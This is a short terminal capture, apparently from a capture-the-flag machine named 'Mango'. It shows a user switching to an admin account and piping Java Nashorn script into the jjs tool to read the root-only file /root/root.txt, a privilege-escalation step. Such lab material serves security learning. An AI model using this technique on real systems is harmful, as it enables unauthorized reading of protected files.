 mango@mango:~$ su admin
Password:
$ echo 'var BufferedReader = Java.type("java.io.BufferedReader");
var FileReader = Java.type("java.io.FileReader");
var br = new BufferedReader(new FileReader("/root/root.txt"));
while ((line = br.readLine()) != null) { print(line); }' | /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs> >
>
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var BufferedReader = Java.type("java.io.BufferedReader");
jjs> var FileReader = Java.type("java.io.FileReader");
jjs> var br = new BufferedReader(new FileReader("/root/root.txt"));
jjs> while ((line = br.readLine()) != null) { print(line); }
8a8
jjs> $